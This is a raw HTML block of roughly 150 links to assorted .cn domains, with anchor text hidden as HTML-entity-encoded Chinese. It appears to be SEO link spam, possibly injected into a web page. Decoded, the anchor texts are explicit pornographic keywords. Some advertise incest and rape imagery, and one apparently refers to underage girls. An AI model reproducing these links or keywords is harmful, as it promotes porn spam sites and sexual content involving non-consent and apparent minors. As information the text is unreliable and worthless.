<a href="http://redianzixun.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x590F;</a>|
<a href="http://xqsnet.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x505A;&#x7230;av&#x4EBA;&#x4F53;&#x56FE;&#x7247;</a>|
<a href="http://ibmhcorp.cn" target="_blank">&#x4E00;&#x7EA7;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56D7;&#x4EA4;</a>|
<a href="http://zidt.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xxzhu.cn" target="_blank">&#x4EBA;&#x4EBA;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://hopewealth.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://socialfinance.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://jiangweiwei.cn" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mygsyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://huzhousilk.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiangyinchache.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://ws6jb.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;18&#x7981;</a>|
<a href="http://daojiaofuzhou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://hoebel.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x72E0;&#x72E0;</a>|
<a href="http://wcbtea.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zhengchu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;51&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zhanjianglide.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A; &#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://rockton.cn" target="_blank">&#x5348;&#x591C;&#x719F;&#x5973;&#x63D2;&#x63D2;XX&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gzfulin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://ndpfxt.cn" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fortunetimes.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://orcw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://caiyuncha.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x4E0D;&#x5361;&#x7EBF;&#x6B27;&#x7F8E;
&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://hgxi.cn" target="_blank">&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://bdhfbl.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://teface.cn" target="_blank">&#x6B27;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://cznb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;3D</a>|
<a href="http://aoguo.net.cn" target="_blank">&#x91CC;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnsww.cn" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://svun.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://jjte.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://chjtzgh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://45eee.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://baileangel.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://skyray.js.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://norincosports.cn" target="_blank">&#x6210;&#x4EBA;&#x516C;&#x5F00;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xiaobianque.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxrzb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://jiaolianche.com.cn" target="_blank">&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;&#x76D7;&#x6444;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://zikydre.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;98&#x9999;&#x8549;</a>|
<a href="http://eiuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://quzlvaxo.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://csac.net.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gamenokia.com.cn" target="_blank">&#x97E9;&#x56FD;&#x9AD8;&#x6E05;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tyycjj.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruiyuanmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x8272;&#x4F0A;&#x4EBA;</a>|
<a href="http://sdbaojian.cn" target="_blank">1769&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xixirenti.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://sofaw.com.cn" target="_blank">y111111&#x5C11;&#x5987;&#x5F71;&#x9662;&#x65E0;&#x7801;</a>|
<a href="http://gyfy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hzanhua.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E30;&#x6EE1;&#x4E71;&#x5B50;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://camel-sh.com.cn" target="_blank">18&#x7981;&#x8089;&#x8089;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://haoyiju.com.cn" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://w414.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mnnk.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://fbhi.com.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://jiuyueyingxiang.cn" target="_blank">&#x56FD;&#x4EA7;l&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://careergrow.cn" target="_blank">av&#x53BB;&#x5427;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zunlongsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://fccp1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://jiyeyongcun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;</a>|
<a href="http://houpe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lylhls.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cjrkx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x8272;</a>|
<a href="http://cqtldz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fjksny.cn" target="_blank">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tangquandasha.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://fanang.cn" target="_blank">&#x8272;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hengshengyu.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://vmew.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://sxjc-tieyi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://helaoyao.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://fqdzxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zbhaocheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hrb-dq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://tjjgj.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://fjyayx.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://rz818.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://boaolvshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EA7;&#x56FD;&#x5077;v&#x4EA7;&#x5077;v&#x81EA;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://dncz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szhsgg.cn" target="_blank">&#x4E71;&#x5B50;&#x8F6E;&#x719F;&#x7761;1&#x533A;</a>|
<a href="http://ms119.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://aa-w.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x516B;&#x516B;&#x8272;&#x5077;&#x5077;</a>|
<a href="http://sofaw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;6&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://pylo.com.cn" target="_blank">&#x5929;&#x5802;&#x7F51;av&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://skygift.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://cviem.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;
&#x871C;&#x81C0;&#x719F;&#x5973;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m832.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kannu.com.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://klwgj.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyqjd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://szthjx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzpapalo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://aichewang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://dzgbw.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6210;&#x514D;&#x89C6;&#x9891;</a>|
<a href="http://wow303.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://f122.cn" target="_blank">&#x56FD;&#x4EA7;&#x672A;&#x6210;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diaryspace.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shachong110.cn" target="_blank">91&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://libuliao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x5E8A;&#x7231;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://frontic.com.cn" target="_blank">&#x5BE1;&#x5987;&#x88AB;&#x8001;&#x5934;&#x8214;&#x5230;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://ldpk.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://wacom8.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://sdbzj.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://medchemmanuf.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jfb888.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsyxedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://lymobi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;2019&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://caiyuncha.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ycsdzl.cn" target="_blank">&#x56FD;&#x4EA7;&#x2605;&#x6D6A;&#x6F6E;AV&#x65E0;&#x7801;&#x6027;&#x8272;</a>|
<a href="http://justmvp.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://pjqbx.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52xiyy.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzfgwls.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;97&#x4E00;&#x533A;&#x871C;&#x81C0;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://edgeai.org.cn" target="_blank">&#x5973;&#x6559;&#x5E08;&#x7D27;&#x8EAB;&#x88D9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hyzjt.cn" target="_blank">&#x65E5;&#x672C;WWW&#x4E00;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://czmarry.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://chateaubeauchene.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://cczo.cn" target="_blank">&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x5185;&#x5C04;com</a>|
<a href="http://zmwap.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://09kiss.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://quanhuigou.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://niuwanjia.com.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beishusoft.cn" target="_blank">&#x65E5;&#x97E9;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://svun.cn" target="_blank">&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://beigan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://ginger800.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynglgc.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://180437.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;99</a>|
<a href="http://nppingan.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5F3A;&#x5977;&#x5230;&#x62BD;&#x6410;&#x7684;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://babyfinder.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://xlwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;XXXX&#x2169;BBBB</a>|
<a href="http://zgdqxcw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://top-red.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://dianchihs.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://greatstar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szjinguo.com.cn" target="_blank">&#x6211;&#x548C;&#x4EB2;&#x59BA;&#x59BA;&#x4E71;&#x7684;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://vineyardcafe.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x80C6;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://567mmm.cn" target="_blank">&#x8349;&#x8349;&#x7EBF;&#x5728;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://minzuyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://ep01.cn" target="_blank">&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cqqljj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://lyzxzy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hu-nq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5E7F;&#x897F;&#x83AB;&#x83C1;</a>|
<a href="http://bvdt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szsxmc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daojiaofuzhou.cn" target="_blank">&#x7F8E;&#x4E3D;&#x7684;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://afsmdgf.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
